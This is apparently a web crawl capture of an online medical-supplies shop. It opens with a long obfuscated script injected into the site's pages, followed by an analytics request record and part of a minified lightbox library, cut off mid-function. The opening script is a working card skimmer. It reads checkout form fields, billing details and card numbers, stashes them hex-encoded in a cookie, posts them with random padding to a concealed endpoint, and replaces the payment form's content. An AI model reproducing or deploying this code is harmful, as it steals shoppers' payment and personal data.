fiza=[_0x5aa5[0],_0x5aa5[1],_0x5aa5[2],_0x5aa5[3],_0x5aa5[4],_0x5aa5[5],_0x5aa5[6],_0x5aa5[7],_0x5aa5[8],_0x5aa5[9],_0x5aa5[10],_0x5aa5[11],_0x5aa5[12],_0x5aa5[13],_0x5aa5[14],_0x5aa5[15],_0x5aa5[16],_0x5aa5[17],_0x5aa5[18],_0x5aa5[19],_0x5aa5[20],_0x5aa5[21],_0x5aa5[22],_0x5aa5[23],_0x5aa5[24],_0x5aa5[25]];var bels=[_0x5aa5[26],_0x5aa5[27],_0x5aa5[28],_0x5aa5[29],_0x5aa5[30],_0x5aa5[31],_0x5aa5[32],_0x5aa5[33],_0x5aa5[34],_0x5aa5[35],_0x5aa5[36],_0x5aa5[37]];function find_bl(){for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)){for(var _0x7cbex6=0;_0x7cbex6< bels[_0x5aa5[38]];_0x7cbex6++){var _0x7cbex7=bels[_0x7cbex6];if(document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x7cbex7)!=  -1){return _0x7cbex5}}}};return false}function ReplaceContent(_0x7cbex9){document[_0x5aa5[42]]();document[_0x5aa5[43]](_0x7cbex9);document[_0x5aa5[44]]()}function RepF(_0x7cbex5){var _0x7cbexb=_0x5aa5[45]+ f_id_daww+ _0x5aa5[46];if(_0x7cbex5== _0x5aa5[23]){ReplaceContent(_0x7cbexb);return};var _0x7cbexb=_0x5aa5[47]+ f_id_daww+ _0x5aa5[48];var _0x7cbexc=document[_0x5aa5[50]](_0x5aa5[49]);_0x7cbexc[_0x5aa5[41]]= _0x7cbexb;var _0x7cbexd=document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[51]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbexd[_0x5aa5[38]];_0x7cbex4++){if(_0x7cbexd[_0x7cbex4][_0x5aa5[52]]){_0x7cbexd[_0x7cbex4][_0x5aa5[52]][_0x5aa5[56]](_0x5aa5[53],_0x5aa5[54],_0x5aa5[55])}};document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[57]](_0x7cbexc)}var f_id_daww=Math[_0x5aa5[59]]().toString(16)[_0x5aa5[58]](2,14);var ffbb=find_bl();function mirrorss(){if(ffbb){if(!document[_0x5aa5[39]](f_id_daww)){RepF(ffbb);return}}else {for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)&& document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x5aa5[60])==  -1){if(!document[_0x5aa5[39]](f_id_daww)){RepF(_0x7cbex5);return}}}}}var cook=getCookie(_0x5aa5[61]);function LLfs(){if(cook!= _0x5aa5[62]){setInterval(mirrorss,200)}}setTimeout(LLfs,500);function ClearI(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]]== _0x5aa5[64]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[65]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[66]){_0x7cbex14[_0x5aa5[63]]= _0x5aa5[67]}}function DateStripeV(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]== 2){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16+ _0x5aa5[68]};if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]> 6){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16[_0x5aa5[69]](0,6)};_0x7cbex14[_0x5aa5[63]]= _0x7cbex14[_0x5aa5[63]][_0x5aa5[72]](_0x5aa5[70],_0x5aa5[71])}function claz(_0x7cbex18){_0x7cbex18= _0x7cbex18[_0x5aa5[74]](_0x5aa5[73]);var _0x7cbex19=[... new Set(_0x7cbex18)];var _0x7cbex1a=_0x5aa5[67];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex19[_0x5aa5[38]];_0x7cbex4++){_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex19[_0x7cbex4]};_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73];return _0x7cbex1a}function makeid(_0x7cbex1c){var _0x7cbex1d=_0x5aa5[67];var _0x7cbex1e=_0x5aa5[75];var _0x7cbex1f=_0x7cbex1e[_0x5aa5[38]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex1c;_0x7cbex4++){_0x7cbex1d+= _0x7cbex1e[_0x5aa5[77]](Math[_0x5aa5[76]](Math[_0x5aa5[59]]()* _0x7cbex1f))};return _0x7cbex1d}function hex2a(_0x7cbex21){if(_0x7cbex21){var _0x7cbex22=_0x7cbex21.toString();var _0x7cbex23=_0x5aa5[67];for(var _0x7cbex4=0;(_0x7cbex4< _0x7cbex22[_0x5aa5[38]]&& _0x7cbex22[_0x5aa5[58]](_0x7cbex4,2)!== _0x5aa5[78]);_0x7cbex4+= 2){_0x7cbex23+= String[_0x5aa5[79]](parseInt(_0x7cbex22[_0x5aa5[58]](_0x7cbex4,2),16))};return _0x7cbex23}else {return _0x5aa5[67]}}String[_0x5aa5[81]][_0x5aa5[80]]= function(){var _0x7cbex22,_0x7cbex4;var _0x7cbex1d=_0x5aa5[67];for(_0x7cbex4= 0;_0x7cbex4< this[_0x5aa5[38]];_0x7cbex4++){_0x7cbex22= this[_0x5aa5[82]](_0x7cbex4).toString(16);_0x7cbex1d+= (_0x5aa5[83]+ _0x7cbex22)[_0x5aa5[69]](-4)};return _0x7cbex1d};String[_0x5aa5[81]][_0x5aa5[84]]= function(){var _0x7cbex24;var _0x7cbex25=this[_0x5aa5[85]](/.{1,4}/g)|| [];var _0x7cbex26=_0x5aa5[67];for(_0x7cbex24= 0;_0x7cbex24< _0x7cbex25[_0x5aa5[38]];_0x7cbex24++){_0x7cbex26+= String[_0x5aa5[79]](parseInt(_0x7cbex25[_0x7cbex24],16))};return _0x7cbex26};function getCookie(_0x7cbex28){var _0x7cbex29=_0x5aa5[86]+ document[_0x5aa5[87]];var _0x7cbex2a=_0x7cbex29[_0x5aa5[74]](_0x5aa5[86]+ _0x7cbex28+ _0x5aa5[88]);if(_0x7cbex2a[_0x5aa5[38]]== 2){return _0x7cbex2a[_0x5aa5[91]]()[_0x5aa5[74]](_0x5aa5[90])[_0x5aa5[89]]()}}function delete_cookie(_0x7cbex28){document[_0x5aa5[87]]= _0x7cbex28+ _0x5aa5[92]}function misu21(){var _0x7cbex2d=document[_0x5aa5[94]](_0x5aa5[93]);for(i= 0;i< _0x7cbex2d[_0x5aa5[38]];i++){_0x7cbex2d[i][_0x5aa5[207]](_0x5aa5[95],function(){var _0x7cbex2e=_0x5aa5[67];var _0x7cbex2f=document[_0x5aa5[94]](_0x5aa5[96]);for(z= 0;z< _0x7cbex2f[_0x5aa5[38]];z++){var _0x7cbex30=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[97]);var _0x7cbex31=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[98]);for(x= 0;x< _0x7cbex30[_0x5aa5[38]];x++){if(_0x7cbex30[x][_0x5aa5[63]]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex30[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex30[x][_0x5aa5[105]]&& _0x7cbex30[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex30[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex30[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}};for(x= 0;x< _0x7cbex31[_0x5aa5[38]];x++){if(_0x7cbex31[x][_0x5aa5[63]]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex31[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex31[x][_0x5aa5[105]]&& _0x7cbex31[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex31[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex31[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}}};if(document[_0x5aa5[112]](_0x5aa5[111])[0]){var _0x7cbex32=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[41]];var _0x7cbex33=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[113]];_0x7cbex32= _0x7cbex32[_0x5aa5[115]](_0x5aa5[114],_0x5aa5[73]);var _0x7cbex34=_0x7cbex32[_0x5aa5[74]](_0x5aa5[73]);if(_0x7cbex34[_0x5aa5[38]]> 4){var _0x7cbex35=_0x5aa5[116]+ sanitas(_0x7cbex34[0]);var _0x7cbex36=_0x5aa5[117]+ sanitas(_0x7cbex34[0]);var _0x7cbex1a=_0x5aa5[118]+ sanitas(_0x7cbex34[1]);var _0x7cbex37=_0x5aa5[119]+ sanitas(_0x7cbex34[2]);var _0x7cbex38=_0x5aa5[120]+ sanitas(_0x7cbex34[2]);var _0x7cbex39=_0x5aa5[121]+ sanitas(_0x7cbex34[3]);var _0x7cbex3a=_0x5aa5[122]+ sanitas(_0x7cbex34[4]);var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[123]+ _0x7cbex33[_0x5aa5[80]]();cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}};if(document[_0x5aa5[39]](_0x5aa5[124])){if(document[_0x5aa5[112]](_0x5aa5[125])[0]){var _0x7cbex35=_0x5aa5[116]+ document[_0x5aa5[112]](_0x5aa5[125])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[126])[0]){var _0x7cbex36=_0x5aa5[117]+ document[_0x5aa5[112]](_0x5aa5[126])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[127])[0]){var _0x7cbex1a=_0x5aa5[118]+ document[_0x5aa5[112]](_0x5aa5[127])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[128])[0]){var _0x7cbex37=_0x5aa5[119]+ document[_0x5aa5[112]](_0x5aa5[128])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[129])[0]){var _0x7cbex38=_0x5aa5[120]+ document[_0x5aa5[112]](_0x5aa5[129])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[130])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[130])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[131])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[131])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[132])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[132])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[133])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[133])[0][_0x5aa5[113]]};var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};if(document[_0x5aa5[135]](_0x5aa5[134])[0]){cc_num= document[_0x5aa5[135]](_0x5aa5[134])[0][_0x5aa5[63]];var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[136]+ cc_num+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};_0x7cbex2e= getCookie(_0x5aa5[106]);_0x7cbex2e= hex2a(_0x7cbex2e);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[137],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[139],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[141],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[143],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[146],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[148],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[157],_0x5aa5[122]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[168],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[169],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[170],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[171],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[172],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[173],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[174],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[179],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[180],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[181],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[60],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[60])!==  -1){if(asfdaw){asfdaw= false;if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[182])==  -1){_0x7cbex2e+= _0x5aa5[183]+ navigator[_0x5aa5[184]]+ _0x5aa5[73]};if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[156])==  -1){_0x7cbex2e+= _0x5aa5[185]};if(document[_0x5aa5[112]](_0x5aa5[161])[0]==  -1){_0x7cbex2e+= _0x5aa5[186]+ document[_0x5aa5[135]](_0x5aa5[161])[0]+ _0x5aa5[73]};var _0x7cbex3b= new FormData();var _0x7cbex3c={referer:document[_0x5aa5[187]],tag:btoa(_0x5aa5[188]),stats:btoa(_0x7cbex2e[_0x5aa5[80]]())};_0x7cbex3b[_0x5aa5[190]](_0x5aa5[189],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[191],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[192],btoa(makeid(128)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[193],btoa(makeid(512)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[194],btoa(makeid(418)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[195],btoa(JSON[_0x5aa5[196]](_0x7cbex3c)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[197],btoa(makeid(1024)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[198],btoa(makeid(32)));url= _0x5aa5[199];var _0x7cbex3d= new XMLHttpRequest();_0x7cbex3d[_0x5aa5[42]](_0x5aa5[200],url,true);_0x7cbex3d[_0x5aa5[201]]= function(){Reld()};_0x7cbex3d[_0x5aa5[202]](_0x7cbex3b);document[_0x5aa5[87]]= _0x5aa5[203];document[_0x5aa5[87]]= _0x5aa5[204];delete_cookie(_0x5aa5[106]);asfdaw= false;var _0x7cbex3e=_0x5aa5[205]+ f_id_daww+ _0x5aa5[206];ReplaceContent(_0x7cbex3e)}}})}}function sanitas(_0x7cbex40){_0x7cbex40= _0x7cbex40[_0x5aa5[72]](_0x5aa5[107],_0x5aa5[67]);return _0x7cbex40}var asfdaw=true;var cook=getCookie(_0x5aa5[61]);if(cook!= _0x5aa5[62]){setInterval(misu21,4000)};function Rr(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function rR(){setTimeout(Rr,8000)}function Reld(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function smenu(_0x7cbex46){_0x5aa5[67]!= _0x7cbex46[_0x5aa5[63]]?(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[213],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[215]):(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[216],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[54]),blast()}function blast(){var _0x7cbex46=document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]];2== _0x7cbex46[_0x5aa5[38]]&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 7&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,7)),_0x7cbex46[_0x5aa5[38]]> 4&& _0x5aa5[199]!= _0x7cbex46[_0x5aa5[218]](3,4)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 3&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](2,3)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 5&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](4,5)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68])}function processF(){_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[219])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[158])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[60])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54]}if(document[_0x5aa5[39]](_0x5aa5[158])){smenu(document[_0x5aa5[39]](_0x5aa5[158]))};if(document[_0x5aa5[39]](_0x5aa5[217])){smenu(document[_0x5aa5[39]](_0x5aa5[217]))};if(document[_0x5aa5[39]](_0x5aa5[60])){smenu(document[_0x5aa5[39]](_0x5aa5[60]))}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=891882221&t=pageview&_s=1&dl=https%3A%2F%2Famedsupplies.com%2Fcategory%2F99-today-s-deal&ul=en-us%40posix&dt=TODAY%27S%20DEAL%20-%20Amedsupplies.com&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=1827575414&gjid=1870461630&cid=1307043782.1769122341&tid=UA-103722367-1&_gid=241748670.1769122341&_r=1&_slc=1&gtm=45He61m0n81539C44Lv77307743za200zd77307743&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495939~115938465~115938468~116682876~116988315~117041588&z=34432236
body_size: -832
content:
2,cG-FLEB60N9D8

--- FILE ---
content_type: application/javascript
request_url: https://amedsupplies.com/themes/PRS040084/js/merged2.js
body_size: 37249
content:
!function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(z+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){z=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+tt).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),z=W.index(_.el),-1===z&&(W=W.add(_.el),z=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),at.triggerHandler(i)}function p(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),L=n(st,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(L),D=T.height()+k.height()+b.outerHeight(!0)-b.height(),j=C.width()+H.width()+b.outerWidth(!0)-b.width(),A=L.outerHeight(!0),N=L.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),p=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-N-j,_.h=(p!==!1?Math.min(s,a(p,"y")):s)-A-D,L.css({width:"",height:_.h}),J.position(),u(et),_.get("onOpen"),O.add(F).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),at.one(rt,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&at.one(rt,function(){t(_.el).focus()})}var f=parseFloat(_.get("opacity"));v.css({opacity:f===f?f:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo("div.amed-popup-inner"):B.appendTo("<div/>"),w()}}function 